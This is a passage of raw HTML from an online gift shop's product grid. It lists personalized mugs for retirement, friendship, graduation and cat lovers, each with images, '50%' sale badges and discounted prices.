                  srcset="//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-757552.jpg?v=1721511892&width=165 165w,//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-757552.jpg?v=1721511892&width=360 360w,//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-757552.jpg?v=1721511892&width=533 533w,//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-757552.jpg?v=1721511892&width=720 720w,//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-757552.jpg?v=1721511892&width=940 940w,//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-757552.jpg?v=1721511892&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-757552.jpg?v=1721511892 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/father-dad-grandpa-the-legend-has-retired-personalized-mug-757552.jpg?v=1721511892&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/father-dad-grandpa-the-legend-has-retired-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7371323965522"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7371323965522 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7371323965522"
              >
                Father - Dad Grandpa The Legend Has Retired - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7371323965522"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7371323965522"
            
          >
            <a
              href="/products/father-dad-grandpa-the-legend-has-retired-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7371323965522"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7371323965522 Badge-template--15782520324178__main-collection-product-grid-7371323965522"
            >
              Father - Dad Grandpa The Legend Has Retired - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7371323965522"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/friends-well-be-friends-until-were-old-and-senile-personalized-mug-363806.webp?v=1762478721&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-well-be-friends-until-were-old-and-senile-personalized-mug-363806.webp?v=1762478721&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-well-be-friends-until-were-old-and-senile-personalized-mug-363806.webp?v=1762478721&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-well-be-friends-until-were-old-and-senile-personalized-mug-363806.webp?v=1762478721&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-well-be-friends-until-were-old-and-senile-personalized-mug-363806.webp?v=1762478721 862w
                "
                src="//makezbrightgifts.com/cdn/shop/files/friends-well-be-friends-until-were-old-and-senile-personalized-mug-363806.webp?v=1762478721&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Friends - We&#39;ll Be Friends Until We&#39;re Old And Senile - Personalized Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="862"
                height="862"
                id='quick-add-template--15782520324178__main-collection-product-grid7369477128274-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/friends-well-be-friends-until-were-old-and-senile-personalized-mug-450907.jpg?v=1721161272&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-well-be-friends-until-were-old-and-senile-personalized-mug-450907.jpg?v=1721161272&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-well-be-friends-until-were-old-and-senile-personalized-mug-450907.jpg?v=1721161272&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-well-be-friends-until-were-old-and-senile-personalized-mug-450907.jpg?v=1721161272&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-well-be-friends-until-were-old-and-senile-personalized-mug-450907.jpg?v=1721161272 920w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/friends-well-be-friends-until-were-old-and-senile-personalized-mug-450907.jpg?v=1721161272&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="920"
                  height="922"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/friends-well-be-friends-until-were-old-and-senile-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7369477128274"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7369477128274 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7369477128274"
              >
                Friends - We&#39;ll Be Friends Until We&#39;re Old And Senile - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7369477128274"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7369477128274"
            
          >
            <a
              href="/products/friends-well-be-friends-until-were-old-and-senile-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7369477128274"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7369477128274 Badge-template--15782520324178__main-collection-product-grid-7369477128274"
            >
              Friends - We&#39;ll Be Friends Until We&#39;re Old And Senile - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7369477128274"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-283945.webp?v=1762478694&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-283945.webp?v=1762478694&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-283945.webp?v=1762478694&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-283945.webp?v=1762478694&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-283945.webp?v=1762478694 860w
                "
                src="//makezbrightgifts.com/cdn/shop/files/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-283945.webp?v=1762478694&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Friends - I Wish You Lived Nextdoor - Personalized Accent Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="860"
                height="860"
                id='quick-add-template--15782520324178__main-collection-product-grid7368865218642-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-570098.jpg?v=1721073879&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-570098.jpg?v=1721073879&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-570098.jpg?v=1721073879&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-570098.jpg?v=1721073879&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-570098.jpg?v=1721073879 920w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-570098.jpg?v=1721073879&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="920"
                  height="922"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/friends-i-wish-you-lived-nextdoor-personalized-accent-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7368865218642"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7368865218642 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7368865218642"
              >
                Friends - I Wish You Lived Nextdoor - Personalized Accent Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7368865218642"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7368865218642"
            
          >
            <a
              href="/products/friends-i-wish-you-lived-nextdoor-personalized-accent-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7368865218642"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7368865218642 Badge-template--15782520324178__main-collection-product-grid-7368865218642"
            >
              Friends - I Wish You Lived Nextdoor - Personalized Accent Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$19.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$19.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$39.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7368865218642"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-121636.jpg?v=1762478444&width=165 165w,//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-121636.jpg?v=1762478444&width=360 360w,//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-121636.jpg?v=1762478444&width=533 533w,//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-121636.jpg?v=1762478444&width=720 720w,//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-121636.jpg?v=1762478444&width=940 940w,//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-121636.jpg?v=1762478444&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-121636.jpg?v=1762478444 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-121636.jpg?v=1762478444&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Graduation - She Believed She Could So She Did - Personalized Mug (TB) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7339205754962-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-414744.jpg?v=1720724871&width=165 165w,//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-414744.jpg?v=1720724871&width=360 360w,//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-414744.jpg?v=1720724871&width=533 533w,//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-414744.jpg?v=1720724871&width=720 720w,//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-414744.jpg?v=1720724871&width=940 940w,//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-414744.jpg?v=1720724871&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-414744.jpg?v=1720724871 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-414744.jpg?v=1720724871&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/she-believed-she-could-so-she-did-personalized-mug-tb"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7339205754962"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7339205754962 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7339205754962"
              >
                Graduation - She Believed She Could So She Did - Personalized Mug (TB)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7339205754962"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7339205754962"
            
          >
            <a
              href="/products/she-believed-she-could-so-she-did-personalized-mug-tb"
              id="CardLink-template--15782520324178__main-collection-product-grid-7339205754962"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7339205754962 Badge-template--15782520324178__main-collection-product-grid-7339205754962"
            >
              Graduation - She Believed She Could So She Did - Personalized Mug (TB)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7339205754962"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-623172.jpg?v=1762478443&width=165 165w,//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-623172.jpg?v=1762478443&width=360 360w,//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-623172.jpg?v=1762478443&width=533 533w,//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-623172.jpg?v=1762478443&width=720 720w,//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-623172.jpg?v=1762478443&width=940 940w,//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-623172.jpg?v=1762478443&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-623172.jpg?v=1762478443 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-623172.jpg?v=1762478443&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cat Lovers - Admit It! Life Would Be Boring Without Us - Personalized Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7339176886354-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-393788.jpg?v=1718947773&width=165 165w,//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-393788.jpg?v=1718947773&width=360 360w,//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-393788.jpg?v=1718947773&width=533 533w,//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-393788.jpg?v=1718947773&width=720 720w,//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-393788.jpg?v=1718947773&width=940 940w,//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-393788.jpg?v=1718947773&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-393788.jpg?v=1718947773 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-393788.jpg?v=1718947773&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7339176886354"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7339176886354 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7339176886354"
              >
                Cat Lovers - Admit It! Life Would Be Boring Without Us - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7339176886354"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7339176886354"
            
          >
            <a
              href="/products/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7339176886354"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7339176886354 Badge-template--15782520324178__main-collection-product-grid-7339176886354"
            >
              Cat Lovers - Admit It! Life Would Be Boring Without Us - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7339176886354"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
